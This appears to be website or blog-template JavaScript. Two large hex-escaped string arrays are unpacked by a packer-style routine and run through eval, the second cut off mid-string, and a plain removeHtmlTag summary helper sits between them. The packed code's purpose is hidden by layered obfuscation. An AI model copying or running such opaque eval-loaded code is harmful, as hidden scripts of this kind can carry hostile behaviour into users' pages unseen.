62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x4A\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x6B\x5C\x62\x5C\x31\x79\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x70\x5C\x62\x5C\x31\x74\x5C\x6D\x5C\x6B\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x6C\x5C\x69\x5C\x61\x5C\x67\x5C\x71\x5C\x66\x5C\x69\x5C\x52\x5C\x61\x5C\x74\x5C\x67\x5C\x71\x5C\x75\x5C\x66\x5C\x41\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x72\x5C\x76\x5C\x61\x5C\x61\x5C\x47\x5C\x72\x5C\x54\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x71\x5C\x61\x5C\x74\x5C\x72\x5C\x71\x5C\x4E\x5C\x61\x5C\x76\x5C\x67\x5C\x67\x5C\x47\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x45\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x76\x5C\x73\x5C\x69\x5C\x61\x5C\x46\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x71\x5C\x61\x5C\x6A\x5C\x72\x5C\x47\x5C\x67\x5C\x61\x5C\x4C\x5C\x69\x5C\x67\x5C\x6C\x5C\x4E\x5C\x61\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x46\x5C\x69\x5C\x74\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x47\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x41\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x75\x5C\x73\x5C\x69\x5C\x52\x5C\x61\x5C\x67\x5C\x74\x5C\x6A\x5C\x67\x5C\x61\x5C\x72\x5C\x66\x5C\x67\x5C\x7A\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x69\x5C\x61\x5C\x72\x5C\x71\x5C\x47\x5C\x67\x5C\x53\x5C\x31\x64\x5C\x76\x5C\x61\x5C\x6A\x5C\x46\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x71\x5C\x61\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x53\x5C\x66\x5C\x61\x5C\x69\x5C\x67\x5C\x74\x5C\x61\x5C\x5A\x5C\x6C\x5C\x66\x5C\x41\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x61\x5C\x6A\x5C\x69\x5C\x45\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x7A\x5C\x61\x5C\x66\x5C\x7A\x5C\x4C\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x47\x5C\x61\x5C\x74\x5C\x72\x5C\x61\x5C\x79\x5C\x45\x5C\x7A\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x71\x5C\x46\x5C\x7A\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x41\x5C\x31\x6C\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x41\x5C\x66\x5C\x7A\x5C\x74\x5C\x61\x5C\x74\x5C\x6C\x5C\x4C\x5C\x67\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x71\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x4C\x5C\x61\x5C\x5A\x5C\x6C\x5C\x69\x5C\x61\x5C\x56\x5C\x79\x5C\x69\x5C\x61\x5C\x5A\x5C\x6C\x5C\x52\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x74\x5C\x61\x5C\x56\x5C\x46\x5C\x75\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x79\x5C\x61\x5C\x31\x64\x5C\x45\x5C\x66\x5C\x61\x5C\x31\x62\x5C\x73\x5C\x54\x5C\x61\x5C\x31\x36\x5C\x67\x5C\x45\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x72\x5C\x71\x5C\x75\x5C\x61\x5C\x69\x5C\x67\x5C\x6A\x5C\x46\x5C\x74\x5C\x66\x5C\x6A\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x31\x75\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x75\x5C\x61\x5C\x76\x5C\x46\x5C\x71\x5C\x45\x5C\x66\x5C\x72\x5C\x73\x5C\x71\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x35\x5C\x71\x5C\x66\x5C\x61\x5C\x79\x5C\x46\x5C\x4C\x5C\x74\x5C\x72\x5C\x6A\x5C\x41\x5C\x67\x5C\x47\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x5C\x61\x5C\x6A\x5C\x62\x5C\x31\x39\x5C\x48\x5C\x48\x5C\x61\x5C\x6A\x5C\x57\x5C\x48\x5C\x48\x5C\x61\x5C\x71\x5C\x67\x5C\x51\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x69\x5C\x67\x5C\x45\x5C\x67\x5C\x71\x5C\x66\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x31\x32\x5C\x61\x5C\x56\x5C\x69\x5C\x69\x5C\x6C\x5C\x52\x5C\x61\x5C\x76\x5C\x74\x5C\x73\x5C\x73\x5C\x69\x5C\x61\x5C\x6C\x5C\x74\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x72\x5C\x67\x5C\x6A\x5C\x61\x5C\x66\x5C\x52\x5C\x79\x5C\x67\x5C\x61\x5C\x72\x5C\x7A\x5C\x6C\x5C\x75\x5C\x67\x5C\x61\x5C\x51\x5C\x72\x5C\x47\x5C\x66\x5C\x41\x5C\x61\x5C\x62\x5C\x57\x5C\x48\x5C\x61\x5C\x41\x5C\x67\x5C\x72\x5C\x75\x5C\x41\x5C\x66\x5C\x61\x5C\x62\x5C\x48\x5C\x48\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x6C\x5C\x61\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x45\x5C\x41\x5C\x61\x5C\x7A\x5C\x67\x5C\x66\x5C\x6C\x5C\x61\x5C\x47\x5C\x73\x5C\x45\x5C\x46\x5C\x7A\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x51\x5C\x69\x5C\x72\x5C\x66\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x22\x2C\x22\x5C\x31\x67\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x31\x67\x5C\x4C\x22\x2C\x22\x5C\x75\x22\x5D\x3B\x31\x4F\x28\x31\x6E\x28\x31\x6D\x2C\x31\x6B\x2C\x49\x2C\x31\x38\x2C\x55\x2C\x31\x78\x29\x7B\x55\x3D\x31\x6E\x28\x49\x29\x7B\x31\x66\x28\x49\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x55\x28\x31\x51\x28\x49\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x49\x3D\x49\x25\x31\x6B\x29\x3E\x31\x54\x3F\x31\x47\x5B\x4D\x5B\x35\x5D\x5D\x28\x49\x2B\x31\x4B\x29\x3A\x49\x2E\x31\x4C\x28\x31\x4D\x29\x29\x7D\x3B\x31\x48\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x78\x5B\x55\x28\x49\x29\x5D\x3D\x31\x38\x5B\x49\x5D\x7C\x7C\x55\x28\x49\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6E\x28\x55\x29\x7B\x31\x66\x20\x31\x78\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x6E\x28\x29\x7B\x31\x66\x20\x4D\x5B\x37\x5D\x7D\x3B\x49\x3D\x31\x7D\x3B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x48\x28\x31\x38\x5B\x49\x5D\x29\x7B\x31\x6D\x3D\x31\x6D\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x53\x28\x4D\x5B\x38\x5D\x2B\x55\x28\x49\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x49\x5D\x29\x7D\x7D\x3B\x31\x66\x20\x31\x6D\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x33\x42\x7C\x78\x36\x31\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x32\x42\x7C\x78\x32\x38\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x32\x43\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x30\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x33\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x78\x36\x32\x7C\x5F\x30\x78\x63\x61\x39\x30\x7C\x78\x36\x42\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x35\x7C\x78\x34\x31\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x33\x32\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x34\x7C\x78\x33\x36\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x34\x37\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x32\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x38\x7C\x78\x34\x43\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x36\x7C\x78\x35\x30\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x41\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x33\x41\x7C\x36\x32\x7C\x31\x31\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4f40x1,_0x4f40x2,_0x4f40x3,_0x4f40x4,_0x4f40x5,_0x4f40x6){_0x4f40x5= function(_0x4f40x3){return (_0x4f40x3< _0x4f40x2?_0xe1e5[4]:_0x4f40x5(parseInt(_0x4f40x3/ _0x4f40x2)))+ ((_0x4f40x3= _0x4f40x3% _0x4f40x2)> 35?String[_0xe1e5[5]](_0x4f40x3+ 29):_0x4f40x3.toString(36))};if(!_0xe1e5[4][_0xe1e5[6]](/^/,String)){while(_0x4f40x3--){_0x4f40x6[_0x4f40x5(_0x4f40x3)]= _0x4f40x4[_0x4f40x3]|| _0x4f40x5(_0x4f40x3)};_0x4f40x4= [function(_0x4f40x5){return _0x4f40x6[_0x4f40x5]}];_0x4f40x5= function(){return _0xe1e5[7]};_0x4f40x3= 1};while(_0x4f40x3--){if(_0x4f40x4[_0x4f40x3]){_0x4f40x1= _0x4f40x1[_0xe1e5[6]]( new RegExp(_0xe1e5[8]+ _0x4f40x5(_0x4f40x3)+ _0xe1e5[8],_0xe1e5[9]),_0x4f40x4[_0x4f40x3])}};return _0x4f40x1}(_0xe1e5[0],62,121,_0xe1e5[3][_0xe1e5[2]](_0xe1e5[1]),0,{}))
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
var _0x8dc4=["\x31\x56\x20\x53\x3D\x5B\x22\x5C\x64\x5C\x41\x5C\x6B\x5C\x64\x5C\x31\x33\x5C\x73\x5C\x5A\x5C\x75\x5C\x52\x5C\x31\x33\x5C\x66\x5C\x73\x5C\x64\x5C\x56\x5C\x75\x5C\x31\x49\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x46\x5C\x47\x5C\x73\x5C\x73\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x74\x5C\x64\x5C\x75\x5C\x31\x50\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x77\x5C\x54\x5C\x72\x5C\x56\x5C\x66\x5C\x64\x5C\x31\x44\x5C\x6B\x5C\x46\x5C\x54\x5C\x73\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x6F\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x64\x5C\x31\x76\x5C\x51\x5C\x31\x6C\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x31\x74\x5C\x63\x5C\x76\x5C\x78\x5C\x75\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x70\x5C\x66\x5C\x54\x5C\x72\x5C\x70\x5C\x6F\x5C\x31\x35\x5C\x72\x5C\x70\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x7A\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x73\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x72\x5C\x71\x5C\x6B\x5C\x59\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x54\x5C\x72\x5C\x62\x5C\x6F\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x67\x5C\x79\x5C\x72\x5C\x62\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x64\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x6F\x5C\x68\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x44\x5C\x64\x5C\x31\x64\x5C\x44\x5C\x64\x5C\x57\x5C\x44\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x31\x49\x5C\x64\x5C\x31\x38\x5C\x49\x5C\x64\x5C\x31\x34\x5C\x66\x5C\x31\x66\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6B\x5C\x78\x5C\x51\x5C\x6E\x5C\x73\x5C\x70\x5C\x66\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x43\x5C\x78\x5C\x75\x5C\x52\x5C\x59\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x42\x5C\x78\x5C\x31\x32\x5C\x31\x32\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x46\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x31\x45\x5C\x44\x5C\x64\x5C\x4F\x5C\x78\x5C\x75\x5C\x52\x5C\x31\x36\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x78\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x78\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x46\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x46\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x63\x5C\x63\x5C\x72\x5C\x31\x34\x5C\x66\x5C\x7A\x5C\x67\x5C\x64\x5C\x31\x39\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x33\x5C\x66\x5C\x54\x5C\x72\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x31\x41\x5C\x4A\x5C\x31\x33\x5C\x4B\x5C\x72\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x6F\x5C\x56\x5C\x63\x5C\x75\x5C\x72\x5C\x47\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x37\x5C\x66\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x6C\x5C\x75\x5C\x72\x5C\x43\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x42\x5C\x66\x5C\x6D\x5C\x67\x5C\x46\x5C\x62\x5C\x73\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x45\x5C\x43\x5C\x49\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x73\x5C\x6C\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x43\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x42\x5C\x31\x6E\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x75\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x42\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x66\x5C\x4A\x5C\x64\x5C\x45\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x45\x5C\x31\x73\x5C\x45\x5C\x31\x37\x5C\x45\x5C\x31\x66\x5C\x45\x5C\x31\x76\x5C\x45\x5C\x31\x42\x5C\x45\x5C\x31\x70\x5C\x45\x5C\x64\x5C\x54\x5C\x45\x5C\x64\x5C\x64\x5C\x45\x5C\x64\x5C\x46\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x44\x5C\x66\x5C\x4A\x5C\x63\x5C\x64\x5C\x6A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x77\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6E\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x68\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x79\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x5A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x69\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6D\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x65\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x55\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x4D\x5C\x63\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x6B\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x46\x5C\x4B\x5C\x67\x5C\x64\x5C\x4E\x5C\x73\x5C\x54\x5C\x45\x5C\x46\x5C\x75\x5C\x72\x5C\x71\x5C\x6B\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x64\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x4E\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x31\x31\x5C\x66\x5C\x54\x5C\x72\x5C\x31\x31\x5C\x6F\x5C\x31\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x64\x5C\x59\x5C\x73\x5C\x77\x5C\x75\x5C\x66\x5C\x66\x5C\x31\x69\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x44\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x37\x5C\x66\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x4E\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x63\x5C\x66\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x67\x5C\x49\x5C\x4D\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x